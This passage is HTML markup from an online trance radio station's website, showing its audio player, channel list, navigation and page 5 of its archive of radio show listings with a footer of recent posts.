									<h5>14:00 <i class="dripicons-arrow-thin-right"></i> 15:00</h5>								
						     	</div>
					     	</div>
					     	<hr class="qt-inline-textdeco">
						</div>
						<!-- ON AIR SHOW END ========================= -->
						</p>		</div>
	</div>
				</div>
		
							<div class="qt-playercontainer-dropdown">
											<a class="qt-btn qt-btn qt-btn-secondary" data-qtswitch="open" data-target="#qtchannelslistcontainer">Channels<i class="dripicons-chevron-down"></i></a>
										</div>
				
		</div>

		

	</div>
	<!-- this is for xml radio feed -->
	<div id="qtShoutcastFeedData" class="hidden" data-style="" mp3_stream_url
		data-useproxy="0" 
		data-icymetadata=""
		data-playtrack="https://radio.trance-energy.org:8443/trance#.mp3"
		data-qtradioid="1982"
		data-mp3_stream_url="https://radio.trance-energy.org:8443/trance#.mp3"
		data-icecasturl="https://radio.trance-energy.org:8443/status-json.xsl" 
		data-icecastmountpoint="" 
		data-icecastchannel="" 
		data-radiodotco="" 
		data-airtime="" 
		data-radionomy="" 
		data-live365="" 
		data-securesystems=""
		data-mediacp=""
		data-winmedia=""
		data-textfeed="" 
		data-host="" 
		data-port=""
		data-channel=""
		data-protocol=""
		data-jazler=""
		data-stats_path="" 	data-played_path="" ></div>
	


<!-- PLAYER END ========================= -->
	</div>
	<!-- CHANNELS LIST ========================= -->
<div id="qtchannelslistcontainer" class="qt-part-channels-list qt-content-primary">
	<ul id="qtchannelslist" class="qt-content-aside qt-channelslist qt-negative">
					<li class="qt-channel">
				<a id="" href="#" class="qt-ellipsis" 
					data-title="320kbps" 
					data-subtitle="" 
										data-logo="1977" 
					data-playtrack="https://radio.trance-energy.org:8443/trance#.mp3"
					data-qtradioid="1982"
					data-icymetadata=""
					data-host=""
					data-port=""
					data-channel=""
					data-protocol=""
					data-icecasturl="https://radio.trance-energy.org:8443/status-json.xsl" 
					data-icecastmountpoint="" 
					data-icecastchannel="" 
					data-radiodotco="" 
					data-airtime="" 
					data-radionomy="" 
					data-live365=""
					data-securesystems=""
					data-mediacp=""
					data-winmedia=""
					data-textfeed=""
					data-jazler=""
					data-stats_path=""
					data-played_path=""
					data-channel="">
											<img src="https://t-er.org/wp-content/uploads/2019/11/ter_profile_1-170x170.jpg" class="qt-radiologo dripicons-media-play" alt="logo" width="170" height="170">
										<i class="dripicons-media-play"></i>
					320kbps				</a>

			</li>
						<li class="qt-channel">
				<a id="" href="#" class="qt-ellipsis" 
					data-title="192kbps" 
					data-subtitle="" 
										data-logo="1977" 
					data-playtrack="http://radio.trance-energy.org:8443/trance192#.mp3"
					data-qtradioid="2956"
					data-icymetadata=""
					data-host=""
					data-port=""
					data-channel=""
					data-protocol=""
					data-icecasturl="https://radio.trance-energy.org:8443/status-json.xsl" 
					data-icecastmountpoint="" 
					data-icecastchannel="" 
					data-radiodotco="" 
					data-airtime="" 
					data-radionomy="" 
					data-live365=""
					data-securesystems=""
					data-mediacp=""
					data-winmedia=""
					data-textfeed=""
					data-jazler=""
					data-stats_path=""
					data-played_path=""
					data-channel="">
											<img src="https://t-er.org/wp-content/uploads/2019/11/ter_profile_1-170x170.jpg" class="qt-radiologo dripicons-media-play" alt="logo" width="170" height="170">
										<i class="dripicons-media-play"></i>
					192kbps				</a>

			</li>
					
	</ul>
</div>
<!-- CHANNELS LIST END ========================= -->
</div>
</div>

<!-- mobile menu -->
<div id="qt-mobile-menu" class="side-nav qt-content-primary">
	 <ul class=" qt-side-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4724"><a href="https://t-er.org/weekly-schedule">Schedule</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2317"><a href="https://t-er.org/monday">Monday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4769"><a href="https://t-er.org/tuesday">Tuesday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4775"><a href="https://t-er.org/wednesday">Wednesday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4782"><a href="https://t-er.org/thursday">Thursday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4792"><a href="https://t-er.org/friday">Friday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4805"><a href="https://t-er.org/saturday">Saturday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4804"><a href="https://t-er.org/sunday">Sunday</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4866"><a href="https://t-er.org/events">Events</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://t-er.org/category/event/live">Live</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://t-er.org/category/event/online">Online</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2725"><a href="https://t-er.org/chart">Chart</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://t-er.org/contact-us">Contact Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://t-er.org/dj-application">Dj Application</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2780"><a href="https://t-er.org/chat">CHAT</a></li>
	</ul>
</div>

<!-- mobile toolbar -->
<ul class="qt-mobile-toolbar qt-content-primary-dark qt-content-aside hide-on-xl-only">
	
	 
	<li><a href="#" data-expandable="#qtsearchbar" class="qt-scrolltop"><i class="icon dripicons-search"></i></a></li>
	

	
		<li>
					<a href="#" class="qt-openplayerbar"><i class="icon dripicons-media-play"></i></a>
			</li>
	
</ul><!-- SEARCH FORM ========================= -->
<div id="qtsearchbar"  class="qt-searchbar qt-content-primary qt-expandable  qt-topplayer-space ">
	<div class="qt-expandable-inner">
		<form method="get" class="qt-inline-form" action="https://t-er.org/" role="search">
			<div class="row qt-nopadding">
				<div class="col s12 m8 l9">
					<input placeholder="Type and press enter &hellip;" value="" name="s" type="text" class="validate qt-input-l">
				</div>
				<div class="col s12 m3 l2">
					<input type="submit" value="Search" class="qt-btn qt-btn-primary qt-btn-l qt-fullwidth">
				</div>
				<div class="col s12 m1 l1">
					<a href="#" class="qt-btn qt-btn-l qt-btn-secondary qt-fullwidth aligncenter" data-expandable="#qtsearchbar"><i class="dripicons-cross"></i></a>
				</div>
			</div>
		</form>
	</div>
</div>
<!-- SEARCH FORM END ========================= -->
    <div id="maincontent" class="qt-main">
                    <hr class="qt-header-player-spacer">
                <!-- ======================= HEADER SECTION ======================= -->
            <!-- HEADER CAPTION ========================= -->
    <div class="qt-pageheader qt-negative">
        <div class="qt-container">
            <h1 class="qt-caption qt-spacer-s">
                Shows            </h1>
            <h4 class="qt-subtitle">
                Page: 5            </h4>
        </div>
             </div>
    <!-- HEADER CAPTION END ========================= -->
                <!-- ======================= CONTENT SECTION ======================= -->
        <div class="qt-container qt-archive-events qt-vertical-padding-l ">
            <div class="row">
                                        <div id="post-3459" class="col s12 m6 l4 post-3459 shows type-shows status-publish has-post-thumbnail hentry">
                            <!-- SHOW RELATED ITEM ========================= -->
<div class="qt-part-archive-item qt-part-archive-item-show qt-negative">
	<div class="qt-item-header">
		<div class="qt-header-top">
			<ul class="qt-tags">
				<li>
									</li>
			</ul>
	    </div>
		<div class="qt-header-mid qt-vc">
			<div class="qt-vi">
		  		<h3 class="qt-ellipsis qt-t qt-title">
					<a href="https://t-er.org/shows/eric-zimmer-pres-trance-is-here-100" class="qt-text-shadow">Eric Zimmer Pres. Trance Is Here 100</a>
				</h3>
				<p class="qt-small qt-ellipsis">Trance Is </p>
			</div>
		</div>
		<div class="qt-header-bottom">
			<a href="https://t-er.org/shows/eric-zimmer-pres-trance-is-here-100" class="qt-btn qt-btn-primary qt-readmore"><i class="dripicons-headset"></i></a>
		</div>
		        <div class="qt-header-bg" data-bgimage="https://t-er.org/wp-content/uploads/2021/07/Trance-is-here-100-690x302.jpg">
            <img fetchpriority="high" width="690" height="302" src="https://t-er.org/wp-content/uploads/2021/07/Trance-is-here-100-690x302.jpg" class="attachment-qantumthemes-medium size-qantumthemes-medium wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2021/07/Trance-is-here-100-690x302.jpg 690w, https://t-er.org/wp-content/uploads/2021/07/Trance-is-here-100-1600x700.jpg 1600w, https://t-er.org/wp-content/uploads/2021/07/Trance-is-here-100-1170x512.jpg 1170w, https://t-er.org/wp-content/uploads/2021/07/Trance-is-here-100-100x44.jpg 100w" sizes="(max-width: 690px) 100vw, 690px" />        </div>
     		</div>
</div>
<!-- SHOW RELATED ITEM END ========================= -->
                        </div>
                                                <div id="post-3444" class="col s12 m6 l4 post-3444 shows type-shows status-publish has-post-thumbnail hentry">
                            <!-- SHOW RELATED ITEM ========================= -->
<div class="qt-part-archive-item qt-part-archive-item-show qt-negative">
	<div class="qt-item-header">
		<div class="qt-header-top">
			<ul class="qt-tags">
				<li>
									</li>
			</ul>
	    </div>
		<div class="qt-header-mid qt-vc">
			<div class="qt-vi">
		  		<h3 class="qt-ellipsis qt-t qt-title">
					<a href="https://t-er.org/shows/alberto-remondini-defcon" class="qt-text-shadow">Alberto Remondini &#8211; DEFCON</a>
				</h3>
				<p class="qt-small qt-ellipsis">Alberto Remondini</p>
			</div>
		</div>
		<div class="qt-header-bottom">
			<a href="https://t-er.org/shows/alberto-remondini-defcon" class="qt-btn qt-btn-primary qt-readmore"><i class="dripicons-headset"></i></a>
		</div>
		        <div class="qt-header-bg" data-bgimage="https://t-er.org/wp-content/uploads/2021/07/Remondini-Trance-Energy-1920-x-600-690x302.png">
            <img width="690" height="302" src="https://t-er.org/wp-content/uploads/2021/07/Remondini-Trance-Energy-1920-x-600-690x302.png" class="attachment-qantumthemes-medium size-qantumthemes-medium wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2021/07/Remondini-Trance-Energy-1920-x-600-690x302.png 690w, https://t-er.org/wp-content/uploads/2021/07/Remondini-Trance-Energy-1920-x-600-1170x512.png 1170w, https://t-er.org/wp-content/uploads/2021/07/Remondini-Trance-Energy-1920-x-600-100x44.png 100w" sizes="(max-width: 690px) 100vw, 690px" />        </div>
     		</div>
</div>
<!-- SHOW RELATED ITEM END ========================= -->
                        </div>
                                                <div id="post-3419" class="col s12 m6 l4 post-3419 shows type-shows status-publish has-post-thumbnail hentry">
                            <!-- SHOW RELATED ITEM ========================= -->
<div class="qt-part-archive-item qt-part-archive-item-show qt-negative">
	<div class="qt-item-header">
		<div class="qt-header-top">
			<ul class="qt-tags">
				<li>
									</li>
			</ul>
	    </div>
		<div class="qt-header-mid qt-vc">
			<div class="qt-vi">
		  		<h3 class="qt-ellipsis qt-t qt-title">
					<a href="https://t-er.org/shows/rated-r-mirrored-sound" class="qt-text-shadow">Rated R &#8211; Mirrored Sound</a>
				</h3>
				<p class="qt-small qt-ellipsis">Rated R</p>
			</div>
		</div>
		<div class="qt-header-bottom">
			<a href="https://t-er.org/shows/rated-r-mirrored-sound" class="qt-btn qt-btn-primary qt-readmore"><i class="dripicons-headset"></i></a>
		</div>
		        <div class="qt-header-bg" data-bgimage="https://t-er.org/wp-content/uploads/2021/05/Rated-R-Presents-Mirrored-Sound-Episode-52-Trance-Energy-banner-1.png">
            <img loading="lazy" width="666" height="206" src="https://t-er.org/wp-content/uploads/2021/05/Rated-R-Presents-Mirrored-Sound-Episode-52-Trance-Energy-banner-1.png" class="attachment-qantumthemes-medium size-qantumthemes-medium wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2021/05/Rated-R-Presents-Mirrored-Sound-Episode-52-Trance-Energy-banner-1.png 666w, https://t-er.org/wp-content/uploads/2021/05/Rated-R-Presents-Mirrored-Sound-Episode-52-Trance-Energy-banner-1-300x93.png 300w" sizes="(max-width: 666px) 100vw, 666px" />        </div>
     		</div>
</div>
<!-- SHOW RELATED ITEM END ========================= -->
                        </div>
                                                <div id="post-3414" class="col s12 m6 l4 post-3414 shows type-shows status-publish has-post-thumbnail hentry">
                            <!-- SHOW RELATED ITEM ========================= -->
<div class="qt-part-archive-item qt-part-archive-item-show qt-negative">
	<div class="qt-item-header">
		<div class="qt-header-top">
			<ul class="qt-tags">
				<li>
									</li>
			</ul>
	    </div>
		<div class="qt-header-mid qt-vc">
			<div class="qt-vi">
		  		<h3 class="qt-ellipsis qt-t qt-title">
					<a href="https://t-er.org/shows/jochen-gareth-the-power-of-sounds" class="qt-text-shadow">Jochen Gareth &#8211; The Power Of Sounds</a>
				</h3>
				<p class="qt-small qt-ellipsis">Jochen Gareth</p>
			</div>
		</div>
		<div class="qt-header-bottom">
			<a href="https://t-er.org/shows/jochen-gareth-the-power-of-sounds" class="qt-btn qt-btn-primary qt-readmore"><i class="dripicons-headset"></i></a>
		</div>
		        <div class="qt-header-bg" data-bgimage="https://t-er.org/wp-content/uploads/2021/05/power-of-sounds-1920x600-edit-690x302.jpg">
            <img loading="lazy" width="690" height="302" src="https://t-er.org/wp-content/uploads/2021/05/power-of-sounds-1920x600-edit-690x302.jpg" class="attachment-qantumthemes-medium size-qantumthemes-medium wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2021/05/power-of-sounds-1920x600-edit-690x302.jpg 690w, https://t-er.org/wp-content/uploads/2021/05/power-of-sounds-1920x600-edit-1170x512.jpg 1170w, https://t-er.org/wp-content/uploads/2021/05/power-of-sounds-1920x600-edit-100x44.jpg 100w" sizes="(max-width: 690px) 100vw, 690px" />        </div>
     		</div>
</div>
<!-- SHOW RELATED ITEM END ========================= -->
                        </div>
                                                <div id="post-3405" class="col s12 m6 l4 post-3405 shows type-shows status-publish has-post-thumbnail hentry">
                            <!-- SHOW RELATED ITEM ========================= -->
<div class="qt-part-archive-item qt-part-archive-item-show qt-negative">
	<div class="qt-item-header">
		<div class="qt-header-top">
			<ul class="qt-tags">
				<li>
									</li>
			</ul>
	    </div>
		<div class="qt-header-mid qt-vc">
			<div class="qt-vi">
		  		<h3 class="qt-ellipsis qt-t qt-title">
					<a href="https://t-er.org/shows/vision-x-neutralize-radio" class="qt-text-shadow">Vision X &#8211; Neutralize Radio</a>
				</h3>
				<p class="qt-small qt-ellipsis">Vision X</p>
			</div>
		</div>
		<div class="qt-header-bottom">
			<a href="https://t-er.org/shows/vision-x-neutralize-radio" class="qt-btn qt-btn-primary qt-readmore"><i class="dripicons-headset"></i></a>
		</div>
		        <div class="qt-header-bg" data-bgimage="https://t-er.org/wp-content/uploads/2021/05/NEUTRALIZE-RADIO-X-TRANCE-ENERGY-HEADER-690x302.jpg">
            <img loading="lazy" width="690" height="302" src="https://t-er.org/wp-content/uploads/2021/05/NEUTRALIZE-RADIO-X-TRANCE-ENERGY-HEADER-690x302.jpg" class="attachment-qantumthemes-medium size-qantumthemes-medium wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2021/05/NEUTRALIZE-RADIO-X-TRANCE-ENERGY-HEADER-690x302.jpg 690w, https://t-er.org/wp-content/uploads/2021/05/NEUTRALIZE-RADIO-X-TRANCE-ENERGY-HEADER-1170x512.jpg 1170w, https://t-er.org/wp-content/uploads/2021/05/NEUTRALIZE-RADIO-X-TRANCE-ENERGY-HEADER-100x44.jpg 100w" sizes="(max-width: 690px) 100vw, 690px" />        </div>
     		</div>
</div>
<!-- SHOW RELATED ITEM END ========================= -->
                        </div>
                                                <div id="post-3400" class="col s12 m6 l4 post-3400 shows type-shows status-publish has-post-thumbnail hentry">
                            <!-- SHOW RELATED ITEM ========================= -->
<div class="qt-part-archive-item qt-part-archive-item-show qt-negative">
	<div class="qt-item-header">
		<div class="qt-header-top">
			<ul class="qt-tags">
				<li>
									</li>
			</ul>
	    </div>
		<div class="qt-header-mid qt-vc">
			<div class="qt-vi">
		  		<h3 class="qt-ellipsis qt-t qt-title">
					<a href="https://t-er.org/shows/fra-gile-souls-connection" class="qt-text-shadow">Fra.Gile &#8211; Souls Connection</a>
				</h3>
				<p class="qt-small qt-ellipsis">Fra.Gile</p>
			</div>
		</div>
		<div class="qt-header-bottom">
			<a href="https://t-er.org/shows/fra-gile-souls-connection" class="qt-btn qt-btn-primary qt-readmore"><i class="dripicons-headset"></i></a>
		</div>
		        <div class="qt-header-bg" data-bgimage="https://t-er.org/wp-content/uploads/2021/05/LogoSoulsConnectionTranceEnergyBanner-690x302.png">
            <img loading="lazy" width="690" height="302" src="https://t-er.org/wp-content/uploads/2021/05/LogoSoulsConnectionTranceEnergyBanner-690x302.png" class="attachment-qantumthemes-medium size-qantumthemes-medium wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2021/05/LogoSoulsConnectionTranceEnergyBanner-690x302.png 690w, https://t-er.org/wp-content/uploads/2021/05/LogoSoulsConnectionTranceEnergyBanner-1170x512.png 1170w, https://t-er.org/wp-content/uploads/2021/05/LogoSoulsConnectionTranceEnergyBanner-100x44.png 100w" sizes="(max-width: 690px) 100vw, 690px" />        </div>
     		</div>
</div>
<!-- SHOW RELATED ITEM END ========================= -->
                        </div>
                                                <div id="post-3396" class="col s12 m6 l4 post-3396 shows type-shows status-publish has-post-thumbnail hentry">
                            <!-- SHOW RELATED ITEM ========================= -->
<div class="qt-part-archive-item qt-part-archive-item-show qt-negative">
	<div class="qt-item-header">
		<div class="qt-header-top">
			<ul class="qt-tags">
				<li>
									</li>
			</ul>
	    </div>
		<div class="qt-header-mid qt-vc">
			<div class="qt-vi">
		  		<h3 class="qt-ellipsis qt-t qt-title">
					<a href="https://t-er.org/shows/vini-vici-dreamstate-radio" class="qt-text-shadow">Vini Vici &#8211; Dreamstate Radio</a>
				</h3>
				<p class="qt-small qt-ellipsis">Vini Vici</p>
			</div>
		</div>
		<div class="qt-header-bottom">
			<a href="https://t-er.org/shows/vini-vici-dreamstate-radio" class="qt-btn qt-btn-primary qt-readmore"><i class="dripicons-headset"></i></a>
		</div>
		        <div class="qt-header-bg" data-bgimage="https://t-er.org/wp-content/uploads/2021/05/DREAMSTATE-RADIO-VINI-VICI-TRANCE-ENERGY-RADIO-FLYER-WIDE-19200-690x302.png">
            <img loading="lazy" width="690" height="302" src="https://t-er.org/wp-content/uploads/2021/05/DREAMSTATE-RADIO-VINI-VICI-TRANCE-ENERGY-RADIO-FLYER-WIDE-19200-690x302.png" class="attachment-qantumthemes-medium size-qantumthemes-medium wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2021/05/DREAMSTATE-RADIO-VINI-VICI-TRANCE-ENERGY-RADIO-FLYER-WIDE-19200-690x302.png 690w, https://t-er.org/wp-content/uploads/2021/05/DREAMSTATE-RADIO-VINI-VICI-TRANCE-ENERGY-RADIO-FLYER-WIDE-19200-1170x512.png 1170w, https://t-er.org/wp-content/uploads/2021/05/DREAMSTATE-RADIO-VINI-VICI-TRANCE-ENERGY-RADIO-FLYER-WIDE-19200-100x44.png 100w" sizes="(max-width: 690px) 100vw, 690px" />        </div>
     		</div>
</div>
<!-- SHOW RELATED ITEM END ========================= -->
                        </div>
                                                <div id="post-3356" class="col s12 m6 l4 post-3356 shows type-shows status-publish has-post-thumbnail hentry">
                            <!-- SHOW RELATED ITEM ========================= -->
<div class="qt-part-archive-item qt-part-archive-item-show qt-negative">
	<div class="qt-item-header">
		<div class="qt-header-top">
			<ul class="qt-tags">
				<li>
									</li>
			</ul>
	    </div>
		<div class="qt-header-mid qt-vc">
			<div class="qt-vi">
		  		<h3 class="qt-ellipsis qt-t qt-title">
					<a href="https://t-er.org/shows/marlo-altitude-radio" class="qt-text-shadow">MaRLo &#8211; Altitude Radio</a>
				</h3>
				<p class="qt-small qt-ellipsis">MaRLo</p>
			</div>
		</div>
		<div class="qt-header-bottom">
			<a href="https://t-er.org/shows/marlo-altitude-radio" class="qt-btn qt-btn-primary qt-readmore"><i class="dripicons-headset"></i></a>
		</div>
		        <div class="qt-header-bg" data-bgimage="https://t-er.org/wp-content/uploads/2021/03/MaRLo-square-690x302.png">
            <img loading="lazy" width="690" height="302" src="https://t-er.org/wp-content/uploads/2021/03/MaRLo-square-690x302.png" class="attachment-qantumthemes-medium size-qantumthemes-medium wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2021/03/MaRLo-square-690x302.png 690w, https://t-er.org/wp-content/uploads/2021/03/MaRLo-square-1600x700.png 1600w, https://t-er.org/wp-content/uploads/2021/03/MaRLo-square-1170x512.png 1170w, https://t-er.org/wp-content/uploads/2021/03/MaRLo-square-100x44.png 100w" sizes="(max-width: 690px) 100vw, 690px" />        </div>
     		</div>
</div>
<!-- SHOW RELATED ITEM END ========================= -->
                        </div>
                                                <div id="post-3352" class="col s12 m6 l4 post-3352 shows type-shows status-publish has-post-thumbnail hentry genre-alex-morphj genre-classic-trance genre-maarten-de-jong genre-progressive genre-progressive-trance genre-tech-trance genre-trance genre-trance-energy genre-trance-music genre-woody-van-eyden">
                            <!-- SHOW RELATED ITEM ========================= -->
<div class="qt-part-archive-item qt-part-archive-item-show qt-negative">
	<div class="qt-item-header">
		<div class="qt-header-top">
			<ul class="qt-tags">
				<li>
					<a href="https://t-er.org/genre/alex-morphj" rel="tag">alex morphj</a></li><li><a href="https://t-er.org/genre/classic-trance" rel="tag">classic trance</a></li><li><a href="https://t-er.org/genre/maarten-de-jong" rel="tag">maarten de jong</a></li><li><a href="https://t-er.org/genre/progressive" rel="tag">progressive</a></li><li><a href="https://t-er.org/genre/progressive-trance" rel="tag">Progressive Trance</a></li><li><a href="https://t-er.org/genre/tech-trance" rel="tag">tech trance</a></li><li><a href="https://t-er.org/genre/trance" rel="tag">trance</a></li><li><a href="https://t-er.org/genre/trance-energy" rel="tag">trance energy</a></li><li><a href="https://t-er.org/genre/trance-music" rel="tag">trance music</a></li><li><a href="https://t-er.org/genre/woody-van-eyden" rel="tag">woody van eyden</a>				</li>
			</ul>
	    </div>
		<div class="qt-header-mid qt-vc">
			<div class="qt-vi">
		  		<h3 class="qt-ellipsis qt-t qt-title">
					<a href="https://t-er.org/shows/alex-woody-maarten" class="qt-text-shadow">Alex M.O.R.P.H.- Woody Van Eyden &#8211; Maarten De Jong</a>
				</h3>
				<p class="qt-small qt-ellipsis">Alex M.O.R.P.H., Woody Van Eyden &amp; Maarten De Yong</p>
			</div>
		</div>
		<div class="qt-header-bottom">
			<a href="https://t-er.org/shows/alex-woody-maarten" class="qt-btn qt-btn-primary qt-readmore"><i class="dripicons-headset"></i></a>
		</div>
		        <div class="qt-header-bg" data-bgimage="https://t-er.org/wp-content/uploads/2021/03/Alex-Woody-Maarten-690x302.png">
            <img loading="lazy" width="690" height="302" src="https://t-er.org/wp-content/uploads/2021/03/Alex-Woody-Maarten-690x302.png" class="attachment-qantumthemes-medium size-qantumthemes-medium wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2021/03/Alex-Woody-Maarten-690x302.png 690w, https://t-er.org/wp-content/uploads/2021/03/Alex-Woody-Maarten-100x44.png 100w" sizes="(max-width: 690px) 100vw, 690px" />        </div>
     		</div>
</div>
<!-- SHOW RELATED ITEM END ========================= -->
                        </div>
                                    </div>
        </div>
        <div class="qt-pagination qt-content-primary">
            <!-- PAGINATION ========================= -->
<ul class="pagination qt-container">
    <li class="special">
    	<h4 class="qt-pagination-label qt-content-primary-dark qt-caps">
    		Pages    	</h4>
    </li>
			<li class="special waves-effect"><a href="https://t-er.org/shows/page/4" class="qt-btn qt-btn-l qt-btn-primary"><i class="dripicons-arrow-thin-left"></i><span class="hide-on-large-only">Prev</span></a></li>
			<li class="special waves-effect"><a href="https://t-er.org/shows/page/6" class="qt-btn qt-btn-l qt-btn-primary"><i class="dripicons-arrow-thin-right"></i><span class="hide-on-large-only">Next</span></a></li>
	<li class="item waves-effect hide-on-large-and-down"><a href="https://t-er.org/shows/page/2">2</a></li><li class="item waves-effect hide-on-large-and-down"><a href="https://t-er.org/shows/page/3">3</a></li><li class="item waves-effect hide-on-large-and-down"><a href="https://t-er.org/shows/page/4">4</a></li><li class="active item waves-effect hide-on-large-and-down"><a href="#" class="maincolor-text">5</a></li><li class="item waves-effect hide-on-large-and-down"><a href="https://t-er.org/shows/page/6">6</a></li><li class="item waves-effect hide-on-large-and-down"><a href="https://t-er.org/shows/page/7">7</a></li><li class="item waves-effect hide-on-large-and-down"><a href="https://t-er.org/shows/page/8">8</a></li></ul>
<!-- PAGINATION END ========================= -->
        </div>
    </div><!-- .qt-main end -->
    
 <div id="qtfooterwidgets" class="qt-footer qt-footerwidgets">

                <div class="qt-section qt-footer-widgets">
                <div class="qt-container">
                    <h2 class="qt-footer-logo">
                        <a href="https://t-er.org" class="brand-logo qt-logo-text">
                            <img src="https://t-er.org/wp-content/uploads/2020/03/logo_ter.png" alt="Home">                        </a>
                    </h2>


                    <div id="qtfooterwidgetscontainer" class="qt-widgets qt-widgets-footer  qt-spacer-m qt-masonry row">
                        <aside id="qantumthemes_archives_widget-2" class="qt-widget col qt-ms-item archiveswidget"><h5 class="qt-caption-small"><span>Archives<span></h5>		<ul class="qt-archives-widget">
					<li>
							   		<a class="hide-on-med-and-down" href="https://t-er.org/asura-renaissance-album-review">
						<img loading="lazy" width="150" height="150" src="https://t-er.org/wp-content/uploads/2023/07/354759325_2328499237332849_3139318916984584037_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2023/07/354759325_2328499237332849_3139318916984584037_n-150x150.jpg 150w, https://t-er.org/wp-content/uploads/2023/07/354759325_2328499237332849_3139318916984584037_n-690x690.jpg 690w, https://t-er.org/wp-content/uploads/2023/07/354759325_2328499237332849_3139318916984584037_n-170x170.jpg 170w" sizes="(max-width: 150px) 100vw, 150px" />					</a>
									<h5 class="tit"><a href="https://t-er.org/asura-renaissance-album-review">ASURA &#8211; Renaissance Album Review</a></h5>
				
			</li>
						<li>
							   		<a class="hide-on-med-and-down" href="https://t-er.org/the-radio-pure-entertainment-or-part-of-your-life">
						<img loading="lazy" width="150" height="150" src="https://t-er.org/wp-content/uploads/2022/02/UNESCO-Header-page-web-1876x750-20220106GB-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2022/02/UNESCO-Header-page-web-1876x750-20220106GB-150x150.jpg 150w, https://t-er.org/wp-content/uploads/2022/02/UNESCO-Header-page-web-1876x750-20220106GB-690x690.jpg 690w, https://t-er.org/wp-content/uploads/2022/02/UNESCO-Header-page-web-1876x750-20220106GB-170x170.jpg 170w" sizes="(max-width: 150px) 100vw, 150px" />					</a>
									<h5 class="tit"><a href="https://t-er.org/the-radio-pure-entertainment-or-part-of-your-life">The radio – pure entertainment or part of your life?</a></h5>
				
			</li>
						<li>
							   		<a class="hide-on-med-and-down" href="https://t-er.org/the-pandemic-is-gone-trance-lives-on">
						<img loading="lazy" width="150" height="150" src="https://t-er.org/wp-content/uploads/2021/10/ASOTxADE-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2021/10/ASOTxADE-150x150.jpg 150w, https://t-er.org/wp-content/uploads/2021/10/ASOTxADE-690x690.jpg 690w, https://t-er.org/wp-content/uploads/2021/10/ASOTxADE-170x170.jpg 170w" sizes="(max-width: 150px) 100vw, 150px" />					</a>
									<h5 class="tit"><a href="https://t-er.org/the-pandemic-is-gone-trance-lives-on">The pandemic is (almost) gone, trance lives on!</a></h5>
				
			</li>
						<li>
							   		<a class="hide-on-med-and-down" href="https://t-er.org/saga-is-born">
						<img loading="lazy" width="150" height="150" src="https://t-er.org/wp-content/uploads/2021/09/saga-festival-insomniac-e1632604109176-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2021/09/saga-festival-insomniac-e1632604109176-150x150.jpg 150w, https://t-er.org/wp-content/uploads/2021/09/saga-festival-insomniac-e1632604109176-170x170.jpg 170w" sizes="(max-width: 150px) 100vw, 150px" />					</a>
									<h5 class="tit"><a href="https://t-er.org/saga-is-born">SAGA is born!</a></h5>
				
			</li>
						<li>
							   		<a class="hide-on-med-and-down" href="https://t-er.org/clash-of-the-giant-events-weekend">
						<img loading="lazy" width="150" height="150" src="https://t-er.org/wp-content/uploads/2021/09/teahub.io-red-vs-blue-wallpaper-3525149-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2021/09/teahub.io-red-vs-blue-wallpaper-3525149-150x150.jpg 150w, https://t-er.org/wp-content/uploads/2021/09/teahub.io-red-vs-blue-wallpaper-3525149-690x690.jpg 690w, https://t-er.org/wp-content/uploads/2021/09/teahub.io-red-vs-blue-wallpaper-3525149-170x170.jpg 170w" sizes="(max-width: 150px) 100vw, 150px" />					</a>
									<h5 class="tit"><a href="https://t-er.org/clash-of-the-giant-events-weekend">Clash of the giant events weekend</a></h5>
				
			</li>
					
		</ul>
				</aside><aside id="qtupcomingwidget-widget-4" class="qt-widget col qt-ms-item qtupcomingwidget"><h5 class="qt-caption-small"><span>Upcoming Shows<span></h5>
				<ul class="qt-widget-upcoming">
										<li class="qt-card-s paper">
							<h5>
								<a href="https://t-er.org/shows/suzanne-chesterton-voyager-radio">Suzanne Chesterton &#8211; Voyager Radio</a>
							</h5>
							<p>
								15:00							</p>
